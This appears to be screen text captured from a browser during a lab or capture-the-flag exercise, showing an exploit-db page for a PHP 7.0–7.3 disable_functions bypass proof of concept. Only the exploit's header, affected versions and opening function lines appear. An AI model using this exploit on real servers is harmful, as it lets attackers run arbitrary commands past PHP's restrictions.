 Applications
dom, ott 25 12:40
fr
10.10.10.207/shop/admin/.log2
Legitimate Rubber Ducks – vQm
PHP 7.0 < 7.3 (Unix) - 'gc' disabl
exploit-db.com/exploits/47462
1
Copy
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
# PHP 7.3 - 7.3.10
#
# Author: https://github.com/mm0r1
pwn("uname -a");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
a.tar.gz
Show all